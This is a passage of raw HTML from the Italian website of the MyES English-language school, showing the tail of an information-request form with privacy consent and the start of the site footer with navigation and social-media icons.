value="Articoli divertenti su film e musica" required="required" data-uid="undefined-field-8"><span class="">Articoli divertenti su film e musica</span></label></div><input type="hidden" id="gclid_field" name="gclid_field" value=""><div class="wgl_col-12 privacy-form"><label><input class="general-form-privacy" type="checkbox" name="privacy" required>In quanto di età superiore ai 16 anni, dichiaro di acconsentire al trattamento dei miei dati personali in conformità all’<a target="_blank" href="https://www.myes.school/wp-content/uploads/2024/03/Privacy-MyES-03.24.pdf" target="_blank">informativa privacy</a>.</label></div><div class="wgl_col-12 privacy-form privacy_optional"><label><input class="general-form-privacy-optional" type="checkbox" name="privacy_optional">Desidero ricevere comunicazioni commerciali e promozionali relative ai prodotti e servizi a marchio MyES </label></div><div class="wgl_col-12"><button class="general-form-cta g-recaptcha" data-sitekey="6LfzUQohAAAAAHsCskqqOk4lXySy5vePxpFbgi6q" data-callback="onSubmit" data-action="submit" type="submit">Richiedi informazioni</button></div></div><script type="rocketlazyloadscript" data-rocket-type="text/javascript">var __ss_noform = __ss_noform || [];__ss_noform.push(['baseURI', 'https://app-3QNDKEDZ0Y.marketingautomation.services/webforms/receivePostback/MzawMDEzMzS2BAA/']);__ss_noform.push(['endpoint', '873cfbb2-bb14-45d3-ac72-4ca09b370e94']);</script><script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/client/noform.js?ver=1768389161"  defer></script></form></p>
</div><div id="block-4" class="widget unicoach_widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-5" class="widget unicoach_widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-6" class="widget unicoach_widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div></aside></div></div></div></main><footer class="footer clearfix" id="footer"><div class="footer_top-area"><div class="wgl-container"><div class="row-footer">		<div data-elementor-type="wp-post" data-elementor-id="4040" class="elementor elementor-4040" data-elementor-post-type="footer">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bd357e8 space-footer elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd357e8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-19a94f7" data-id="19a94f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4860d7d elementor-widget elementor-widget-spacer" data-id="4860d7d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-538f060 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="538f060" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b572b15" data-id="b572b15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-668e768 elementor-widget elementor-widget-image" data-id="668e768" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/it/">
							<img width="341" height="173" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20341%20173'%3E%3C/svg%3E" class="attachment-large size-large wp-image-7398" alt="" data-lazy-src="https://www.myes.school/wp-content/uploads/2022/05/logo-esteso.svg" /><noscript><img width="341" height="173" src="https://www.myes.school/wp-content/uploads/2022/05/logo-esteso.svg" class="attachment-large size-large wp-image-7398" alt="" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4ece6b8 elementor-widget elementor-widget-spacer" data-id="4ece6b8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-74ae7fe elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="74ae7fe" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-74ae7fe" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80927"><a href="https://www.myes.school/it/chi-siamo/" class="elementor-item">CHI SIAMO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80926"><a href="https://www.myes.school/it/franchising/" class="elementor-item">FRANCHISING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187108"><a href="https://www.myes.school/it/lavorare-in-myes/" class="elementor-item">LAVORA CON NOI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80925"><a href="https://www.myes.school/it/domande-e-risposte/" class="elementor-item">F.A.Q.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80924"><a href="https://www.myes.school/it/diversity-inclusion-policy/" class="elementor-item">DIVERSITY POLICY</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80928"><a href="/en/" class="elementor-item">MYES WORLD</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-74ae7fe" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80927"><a href="https://www.myes.school/it/chi-siamo/" class="elementor-item" tabindex="-1">CHI SIAMO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80926"><a href="https://www.myes.school/it/franchising/" class="elementor-item" tabindex="-1">FRANCHISING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187108"><a href="https://www.myes.school/it/lavorare-in-myes/" class="elementor-item" tabindex="-1">LAVORA CON NOI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80925"><a href="https://www.myes.school/it/domande-e-risposte/" class="elementor-item" tabindex="-1">F.A.Q.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80924"><a href="https://www.myes.school/it/diversity-inclusion-policy/" class="elementor-item" tabindex="-1">DIVERSITY POLICY</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80928"><a href="/en/" class="elementor-item" tabindex="-1">MYES WORLD</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-8d213c3 elementor-widget elementor-widget-spacer" data-id="8d213c3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-064754a elementor-widget elementor-widget-spacer" data-id="064754a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1959f8a elementor-shape-square elementor-widget elementor-widget-wgl-social-icons" data-id="1959f8a" data-element_type="widget" data-widget_type="wgl-social-icons.default">
				<div class="elementor-widget-container">
					<div class="wgl-social-icons elementor-social-icons-wrapper"><a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-f6699fe" href="https://www.facebook.com/MyEnglishSchool?fref=ts" target="_blank" title="Facebook"><span class="elementor-screen-only"></span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" width="100px" height="100px"><path fill="#3F51B5" d="M42,37c0,2.762-2.238,5-5,5H11c-2.761,0-5-2.238-5-5V11c0-2.762,2.239-5,5-5h26c2.762,0,5,2.238,5,5V37z"></path><path fill="#FFF" d="M34.368,25H31v13h-5V25h-3v-4h3v-2.41c0.002-3.508,1.459-5.59,5.592-5.59H35v4h-2.287C31.104,17,31,17.6,31,18.723V21h4L34.368,25z"></path></svg></a><a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-56451a9" href="https://www.instagram.com/my_english_school_ita/" target="_blank" title="Instagram"><span class="elementor-screen-only"></span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" width="100px" height="100px"><radialGradient id="yOrnnhliCrdS2gy~4tD8ma" cx="19.38" cy="42.035" r="44.899" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fd5"></stop><stop offset=".328" stop-color="#ff543f"></stop><stop offset=".348" stop-color="#fc5245"></stop><stop offset=".504" stop-color="#e64771"></stop><stop offset=".643" stop-color="#d53e91"></stop><stop offset=".761" stop-color="#cc39a4"></stop><stop offset=".841" stop-color="#c837ab"></stop></radialGradient><path fill="url(#yOrnnhliCrdS2gy~4tD8ma)" d="M34.017,41.99l-20,0.019c-4.4,0.004-8.003-3.592-8.008-7.992l-0.019-20 c-0.004-4.4,3.592-8.003,7.992-8.008l20-0.019c4.4-0.004,8.003,3.592,8.008,7.992l0.019,20 C42.014,38.383,38.417,41.986,34.017,41.99z"></path><radialGradient id="yOrnnhliCrdS2gy~4tD8mb" cx="11.786" cy="5.54" r="29.813" gradientTransform="matrix(1 0 0 .6663 0 1.849)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#4168c9"></stop><stop offset=".999" stop-color="#4168c9" stop-opacity="0"></stop></radialGradient><path fill="url(#yOrnnhliCrdS2gy~4tD8mb)" d="M34.017,41.99l-20,0.019c-4.4,0.004-8.003-3.592-8.008-7.992l-0.019-20 c-0.004-4.4,3.592-8.003,7.992-8.008l20-0.019c4.4-0.004,8.003,3.592,8.008,7.992l0.019,20 C42.014,38.383,38.417,41.986,34.017,41.99z"></path><path fill="#fff" d="M24,31c-3.859,0-7-3.14-7-7s3.141-7,7-7s7,3.14,7,7S27.859,31,24,31z M24,19c-2.757,0-5,2.243-5,5 s2.243,5,5,5s5-2.243,5-5S26.757,19,24,19z"></path><circle cx="31.5" cy="16.5" r="1.5" fill="#fff"></circle><path fill="#fff" d="M30,37H18c-3.859,0-7-3.14-7-7V18c0-3.86,3.141-7,7-7h12c3.859,0,7,3.14,7,7v12 C37,33.86,33.859,37,30,37z M18,13c-2.757,0-5,2.243-5,5v12c0,2.757,2.243,5,5,5h12c2.757,0,5-2.243,5-5V18c0-2.757-2.243-5-5-5H18z"></path></svg></a><a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fc550f5" href="https://it.linkedin.com/company/my-english-school-italia" target="_blank" title="Linkedin"><span class="elementor-screen-only"></span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" width="100px" height="100px"><path fill="#0288d1" d="M24 4A20 20 0 1 0 24 44A20 20 0 1 0 24 4Z"></path><path fill="#fff" d="M14 19H18V34H14zM15.988 17h-.022C14.772 17 14 16.11 14 14.999 14 13.864 14.796 13 16.011 13c1.217 0 1.966.864 1.989 1.999C18 16.11 17.228 17 15.988 17zM35 24.5c0-3.038-2.462-5.5-5.5-5.5-1.862 0-3.505.928-4.5 2.344V19h-4v15h4v-8c0-1.657 1.343-3 3-3s3 1.343 3 3v8h4C35 34 35 24.921 35 24.5z"></path></svg></a><a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-079bd69" href="https://www.youtube.com/channel/UCHCXK415aCWKSrl1XFn3cKQ" target="_blank" title="YouTube"><span class="elementor-screen-only"></span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" width="100px" height="100px"><path fill="#FF3D00" d="M43.2,33.9c-0.4,2.1-2.1,3.7-4.2,4c-3.3,0.5-8.8,1.1-15,1.1c-6.1,0-11.6-0.6-15-1.1c-2.1-0.3-3.8-1.9-4.2-4C4.4,31.6,4,28.2,4,24c0-4.2,0.4-7.6,0.8-9.9c0.4-2.1,2.1-3.7,4.2-4C12.3,9.6,17.8,9,24,9c6.2,0,11.6,0.6,15,1.1c2.1,0.3,3.8,1.9,4.2,4c0.4,2.3,0.9,5.7,0.9,9.9C44,28.2,43.6,31.6,43.2,33.9z"></path><path fill="#FFF" d="M20 31L20 17 32 24z"></path></svg></a><a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-381ca6c" href="https://www.tiktok.com/@myesitalia" target="_blank" title="TikTok"><span class="elementor-screen-only"></span><svg xmlns="http://www.w3.org/2000/svg" id="Apple" viewBox="0 0 512 512"><defs><style></style></defs><rect height="427.97" rx="71.15" width="427.97" x="42.01" y="42.95"></rect><path class="cls-1" d="M389.39,221.92V164.85c-74.6-3.15-77-70.94-77-77.31v-.48H254.73V309.33h0a45.66,45.66,0,1,1-32.36-43.71V206.76a104.57,104.57,0,0,0-13.32-.85A103.42,103.42,0,1,0,312.47,309.33c0-1.45,0-2.89-.1-4.32V195.56C338.92,219.85,389.39,221.92,389.39,221.92Z"></path><path class="cls-2" d="M406.37,236V178.9c-74.61-3.15-77-70.94-77-77.31v-.48H271.71V323.38h0a45.66,45.66,0,1,1-32.36-43.7V220.81A104.57,104.57,0,0,0,226,220,103.42,103.42,0,1,0,329.45,323.38c0-1.45,0-2.89-.1-4.32V209.61C355.9,233.9,406.37,236,406.37,236Z"></path><path class="cls-3" d="M313.82,101.11c2.78,15.14,10.9,38.81,34.57,52.66-18.09-21.07-19-48.26-19-52.18v-.48Z"></path><path class="cls-3" d="M406.37,236V178.9a106.46,106.46,0,0,1-17-2v44.95s-50.47-2.07-77-26.36V304.91c.06,1.43.1,2.87.1,4.32a103.43,103.43,0,0,1-160.72,86.1,103.41,103.41,0,0,0,177.7-71.95c0-1.45,0-2.89-.1-4.32V209.61C355.9,233.9,406.37,236,406.37,236Z"></path><path class="cls-3" d="M222.37,265.53a45.69,45.69,0,0,0-33.19,84.85,45.69,45.69,0,0,1,50.17-70.7V220.81A104.57,104.57,0,0,0,226,220c-1.23,0-2.44,0-3.66.07Z"></path></svg></a><a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-8d64d7a" href="/podcast/myes-spotify/" target="_blank" title="Spotify"><span class="elementor-screen-only"></span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" width="100px" height="100px"><linearGradient id="tS~Tu1dsT5kMXF2Lct~HUa" x1="24.001" x2="24.001" y1="-4.765" y2="56.31" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#4caf50"></stop><stop offset=".489" stop-color="#4aaf50"></stop><stop offset=".665" stop-color="#43ad50"></stop><stop offset=".79" stop-color="#38aa50"></stop><stop offset=".892" stop-color="#27a550"></stop><stop offset=".978" stop-color="#11a050"></stop><stop offset="1" stop-color="#0a9e50"></stop></linearGradient><path fill="url(#tS~Tu1dsT5kMXF2Lct~HUa)" d="M24.001,4c-11.077,0-20,8.923-20,20s8.923,20,20,20c11.076,0,20-8.923,20-20 S35.077,4,24.001,4z"></path><path d="M21.224,15.938c5.554,0,11.4,1.17,15.785,3.654c0.584,0.293,1.022,0.877,1.022,1.754 c-0.145,1.023-0.877,1.755-1.899,1.755c-0.438,0-0.585-0.146-1.023-0.291c-3.508-2.047-8.769-3.217-13.885-3.217 c-2.631,0-5.262,0.293-7.6,0.877c-0.293,0-0.585,0.146-1.023,0.146c-0.075,0.011-0.149,0.016-0.221,0.016 c-0.905,0-1.533-0.821-1.533-1.77c0-1.023,0.585-1.607,1.315-1.754C14.939,16.231,17.862,15.938,21.224,15.938 M20.785,22.369 c4.97,0,9.793,1.17,13.593,3.507c0.584,0.291,0.877,0.877,0.877,1.461c0,0.878-0.585,1.608-1.462,1.608 c-0.438,0-0.73-0.144-1.023-0.291c-3.068-1.9-7.308-3.071-12.13-3.071c-2.339,0-4.531,0.293-6.139,0.733 c-0.439,0.144-0.585,0.144-0.877,0.144c-0.877,0-1.462-0.73-1.462-1.461c0-0.877,0.439-1.316,1.169-1.607 C15.523,22.808,17.716,22.369,20.785,22.369 M21.223,28.654c4.093,0,7.893,1.021,11.108,2.924 c0.438,0.291,0.731,0.584,0.731,1.314c-0.146,0.586-0.731,1.023-1.315,1.023c-0.292,0-0.585-0.145-0.877-0.292 c-2.777-1.607-6.139-2.484-9.792-2.484c-2.047,0-4.093,0.291-5.993,0.73c-0.292,0-0.731,0.146-0.877,0.146 c-0.731,0-1.169-0.586-1.169-1.17c0-0.73,0.438-1.17,1.023-1.314C16.4,28.945,18.739,28.654,21.223,28.654 M21.224,14.938 c-3.789,0-6.666,0.371-9.317,1.202c-1.254,0.279-2.06,1.341-2.06,2.722c0,1.553,1.112,2.77,2.533,2.77 c0.095,0,0.192-0.005,0.291-0.017c0.319-0.007,0.574-0.065,0.764-0.107c0.068-0.015,0.13-0.035,0.193-0.038h0.123l0.116-0.03 c2.219-0.554,4.763-0.847,7.358-0.847c5.073,0,10.075,1.152,13.381,3.081l0.09,0.053l0.099,0.033 c0.109,0.036,0.195,0.073,0.273,0.105c0.251,0.105,0.563,0.236,1.065,0.236c1.483,0,2.671-1.075,2.889-2.615l0.01-0.07v-0.071 c0-1.171-0.564-2.13-1.549-2.635C33.238,16.313,27.314,14.938,21.224,14.938L21.224,14.938z M20.785,21.369 c-3.291,0-5.651,0.508-7.711,1.057l-0.058,0.015l-0.055,0.022c-1.194,0.476-1.799,1.329-1.799,2.536 c0,1.357,1.104,2.461,2.462,2.461c0.371,0,0.626-0.009,1.189-0.194c1.572-0.429,3.714-0.683,5.827-0.683 c4.441,0,8.562,1.037,11.603,2.921l0.038,0.024l0.04,0.02c0.334,0.168,0.792,0.397,1.471,0.397c1.404,0,2.462-1.121,2.462-2.608 c0-0.996-0.53-1.886-1.387-2.334C31.04,22.659,26.04,21.369,20.785,21.369L20.785,21.369z M21.223,27.654 c-2.547,0-4.969,0.297-7.404,0.907c-1.096,0.27-1.78,1.145-1.78,2.284c0,1.217,0.953,2.17,2.169,2.17 c0.172,0,0.334-0.037,0.522-0.079c0.101-0.023,0.288-0.065,0.357-0.067l0.101-0.003l0.122-0.023 c2.023-0.467,3.963-0.704,5.768-0.704c3.422,0,6.635,0.812,9.291,2.35l0.025,0.015l0.026,0.013 c0.334,0.168,0.792,0.399,1.327,0.399c1.05,0,2.032-0.766,2.285-1.781l0.03-0.119v-0.123c0-1.202-0.595-1.76-1.178-2.147 l-0.022-0.014l-0.022-0.013C29.455,28.713,25.437,27.654,21.223,27.654L21.223,27.654z" opacity=".05"></path><path d="M21.224,15.938c5.554,0,11.4,1.17,15.785,3.654c0.584,0.293,1.022,0.877,1.022,1.754 c-0.145,1.023-0.877,1.755-1.899,1.755c-0.438,0-0.585-0.146-1.023-0.291c-3.508-2.047-8.769-3.217-13.885-3.217 c-2.631,0-5.262,0.293-7.6,0.877c-0.293,0-0.585,0.146-1.023,0.146c-0.075,0.011-0.149,0.016-0.221,0.016 c-0.905,0-1.533-0.821-1.533-1.77c0-1.023,0.585-1.607,1.315-1.754C14.939,16.231,17.862,15.938,21.224,15.938 M20.785,22.369 c4.97,0,9.793,1.17,13.593,3.507c0.584,0.291,0.877,0.877,0.877,1.461c0,0.878-0.585,1.608-1.462,1.608 c-0.438,0-0.73-0.144-1.023-0.291c-3.068-1.9-7.308-3.071-12.13-3.071c-2.339,0-4.531,0.293-6.139,0.733 c-0.439,0.144-0.585,0.144-0.877,0.144c-0.877,0-1.462-0.73-1.462-1.461c0-0.877,0.439-1.316,1.169-1.607 C15.523,22.808,17.716,22.369,20.785,22.369 M21.223,28.654c4.093,0,7.893,1.021,11.108,2.924 c0.438,0.291,0.731,0.584,0.731,1.314c-0.146,0.586-0.731,1.023-1.315,1.023c-0.292,0-0.585-0.145-0.877-0.292 c-2.777-1.607-6.139-2.484-9.792-2.484c-2.047,0-4.093,0.291-5.993,0.73c-0.292,0-0.731,0.146-0.877,0.146 c-0.731,0-1.169-0.586-1.169-1.17c0-0.73,0.438-1.17,1.023-1.314C16.4,28.945,18.739,28.654,21.223,28.654 M21.224,15.438 c-3.747,0-6.582,0.366-9.188,1.186c-1.042,0.222-1.689,1.078-1.689,2.238c0,1.273,0.893,2.27,2.033,2.27 c0.084,0,0.169-0.005,0.257-0.016c0.28-0.004,0.506-0.055,0.689-0.096c0.119-0.027,0.222-0.05,0.299-0.05h0.061l0.06-0.015 c2.258-0.564,4.844-0.862,7.479-0.862c5.158,0,10.254,1.177,13.633,3.149l0.045,0.026l0.05,0.016 c0.123,0.041,0.221,0.082,0.309,0.119c0.231,0.097,0.47,0.197,0.871,0.197c1.247,0,2.209-0.878,2.394-2.185l0.005-0.035v-0.035 c0-0.985-0.473-1.787-1.298-2.201C33.083,16.794,27.24,15.438,21.224,15.438L21.224,15.438z M20.785,21.869 c-3.054,0-5.24,0.416-7.583,1.04l-0.029,0.008l-0.028,0.011c-0.637,0.254-1.484,0.745-1.484,2.071c0,0.943,0.75,1.961,1.962,1.961 c0.34,0,0.541-0.008,1.033-0.169c1.637-0.447,3.827-0.708,5.983-0.708c4.533,0,8.747,1.064,11.867,2.996 c0.345,0.175,0.725,0.366,1.286,0.366c1.119,0,1.962-0.906,1.962-2.108c0-0.823-0.442-1.554-1.154-1.909 C30.885,23.141,25.965,21.869,20.785,21.869L20.785,21.869z M21.223,28.154c-2.506,0-4.888,0.292-7.283,0.892 c-0.864,0.213-1.401,0.902-1.401,1.799c0,0.821,0.624,1.67,1.669,1.67c0.116,0,0.246-0.029,0.411-0.067 c0.148-0.033,0.351-0.079,0.466-0.079h0.057l0.056-0.013c2.06-0.476,4.038-0.717,5.88-0.717c3.51,0,6.809,0.836,9.542,2.417 c0.331,0.168,0.712,0.359,1.127,0.359c0.827,0,1.601-0.603,1.8-1.402l0.015-0.06v-0.061c0-1.012-0.493-1.424-0.954-1.73 C29.277,29.189,25.348,28.154,21.223,28.154L21.223,28.154z" opacity=".07"></path><path fill="#fff" d="M31.747,33.915c-0.292,0-0.585-0.145-0.877-0.292c-2.777-1.607-6.139-2.484-9.792-2.484 c-2.047,0-4.093,0.291-5.993,0.73c-0.292,0-0.731,0.146-0.877,0.146c-0.731,0-1.169-0.586-1.169-1.17 c0-0.73,0.438-1.17,1.023-1.314c2.338-0.586,4.677-0.877,7.161-0.877c4.093,0,7.893,1.021,11.108,2.924 c0.438,0.291,0.731,0.584,0.731,1.314C32.916,33.478,32.331,33.915,31.747,33.915z M33.793,28.945c-0.438,0-0.73-0.144-1.023-0.291 c-3.068-1.9-7.308-3.071-12.13-3.071c-2.339,0-4.531,0.293-6.139,0.733c-0.439,0.144-0.585,0.144-0.877,0.144 c-0.877,0-1.462-0.73-1.462-1.461c0-0.877,0.439-1.316,1.169-1.607c2.192-0.584,4.385-1.023,7.454-1.023 c4.97,0,9.793,1.17,13.593,3.507c0.584,0.291,0.877,0.877,0.877,1.461C35.255,28.215,34.67,28.945,33.793,28.945z M36.132,23.101 c-0.438,0-0.585-0.146-1.023-0.291c-3.508-2.047-8.769-3.217-13.885-3.217c-2.631,0-5.262,0.293-7.6,0.877 c-0.293,0-0.585,0.146-1.023,0.146c-1.023,0.146-1.754-0.73-1.754-1.754c0-1.023,0.585-1.607,1.315-1.754 c2.777-0.877,5.7-1.17,9.062-1.17c5.554,0,11.4,1.17,15.785,3.654c0.584,0.293,1.022,0.877,1.022,1.754 C37.886,22.369,37.154,23.101,36.132,23.101z"></path></svg></a><a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-eda040a" href="/podcast/myes-apple-podcast/" target="_blank" title="Apple Music"><span class="elementor-screen-only"></span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve"><style type="text/css"></style><g>			<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="-904.3273" y1="-552.5925" x2="-904.9647" y2="-476.64" gradientTransform="matrix(-1 0 0 -1 -854.65 -464.14)">		<stop offset="0" style="stop-color:#822CBE"></stop>		<stop offset="1" style="stop-color:#D772FB"></stop>	</linearGradient>	<path class="st0" d="M29.2,12.5h41.6c9.2,0,16.7,7.5,16.7,16.7v41.6c0,9.2-7.5,16.7-16.7,16.7H29.2c-9.2,0-16.7-7.5-16.7-16.7V29.2  C12.5,20,20,12.5,29.2,12.5z"></path>	<path class="st1" d="M52.3,78.2c2.2-0.8,2.7-1.9,3.6-8.2c1.1-7.4,1.3-12,0.7-13.4c-0.8-1.9-3-3-6.2-3c-3.1,0-5.3,1.1-6.1,3  c-0.6,1.4-0.4,6,0.7,13.4c0.8,5.2,1.1,6.5,2.1,7.4C48.5,78.5,50.5,78.8,52.3,78.2L52.3,78.2z M61.9,70.6  c7.7-3.8,12.7-10.2,14.5-18.8c0.5-3.1,0.5-6.3,0.1-9.5c-0.9-5.1-3.3-9.8-6.8-13.5c-4.9-5.3-11.9-8.3-19.2-8.3  c-7.2-0.1-14,2.9-18.9,8.1c-3.7,3.7-6.2,8.5-7.1,13.7c-0.4,3-0.4,6,0,8.9c1.2,6.6,4.8,12.5,10.1,16.6c1.9,1.4,6.5,3.9,7.3,3.9  c0.3,0,0.3-0.3,0.2-1.4c-0.2-1.9-0.4-2.2-1.5-2.7c-2.3-1.2-4.4-2.7-6.3-4.5c-3-3-5.2-6.8-6.3-11c-0.6-3.6-0.6-7.3,0.1-10.9  c2.3-8.4,9.1-14.9,17.6-16.7c3.1-0.5,6.3-0.5,9.4,0c8.7,1.9,15.6,8.6,17.7,17.3c0.6,3.5,0.6,7,0,10.4c-1.5,5.8-5,10.8-10,14.1  c-0.8,0.6-1.7,1.1-2.6,1.5c-1,0.5-1.3,0.8-1.5,2.7c-0.1,1.1-0.1,1.5,0.2,1.5c1-0.3,1.9-0.7,2.8-1.2L61.9,70.6z M61.7,60.4  c2.8-2.5,4.9-5.7,5.8-9.4c0.6-2.8,0.6-5.7,0-8.5C66,36.6,61.5,31.9,55.7,30c-2-0.8-6.6-0.9-9.1-0.3c-8.7,1.9-14.9,10.6-13.7,19.3  c0.4,3.3,1.7,6.4,3.8,9c1.1,1.3,3.6,3.6,4.1,3.6c0.1-0.6,0.2-1.3,0.1-1.9v-1.9l-1.3-1.6C34.7,50.5,35,42,40.4,36.8  c2-2.1,4.7-3.4,7.6-3.9c1.5-0.4,3-0.4,4.5,0c3,0.4,5.7,1.8,7.9,3.9c5.4,5.2,5.7,13.8,0.8,19.4l-1.3,1.6v1.9c-0.1,0.6,0,1.3,0.2,1.9  c0.6-0.3,1.1-0.7,1.6-1.1L61.7,60.4z M53.1,50.2c2.2-1,3.5-3.2,3.5-5.5c0-2.3-1.4-4.4-3.5-5.5c-1.7-0.7-3.6-0.7-5.2,0  c-1.6,0.8-2.7,2.3-3.2,3.9C43.1,48.1,48.3,52.4,53.1,50.2L53.1,50.2z"></path>	<circle class="st1" cx="50" cy="44.9" r="6.2"></circle>	<path class="st1" d="M49.4,53.6c-0.7,0.1-1.4,0.2-2.1,0.4c-0.7,0.2-1.5,0.6-2.1,1.1c-0.5,0.3-0.9,0.8-1.2,1.3  c-0.3,0.7-0.4,1.4-0.5,2.1c-0.1,1.6,0,3.3,0.2,4.9c0.2,2.6,0.7,6.3,1,8.7c0.1,1.5,0.4,2.9,0.9,4.3c0.4,1.2,1.5,2.1,2.8,2.4  c0.5,0.1,1,0.1,1.4,0.1c0.5,0,1,0,1.4-0.1c0.7-0.1,1.3-0.4,1.9-0.8c0.6-0.5,1-1.2,1.2-2c0.4-1.3,0.7-2.6,0.8-3.9  c0.3-2,0.7-5.1,0.9-7.4s0.4-3.9,0.4-5c0-0.7,0-1.4-0.2-2.1c-0.1-0.5-0.3-1-0.6-1.4c-0.3-0.4-0.6-0.7-1-1c-0.3-0.3-0.7-0.5-1.1-0.6  c-0.5-0.2-1-0.3-1.6-0.5c-0.7-0.1-1.4-0.2-1.8-0.3c-0.3-0.1-0.5-0.1-0.8,0L49.4,53.6z"></path></g></svg></a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-13f11d7" data-id="13f11d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ee84f0 elementor-widget elementor-widget-spacer" data-id="1ee84f0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2b40913 elementor-widget elementor-widget-heading" data-id="2b40913" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">CORSI DI INGLESE</h4>				</div>
				</div>
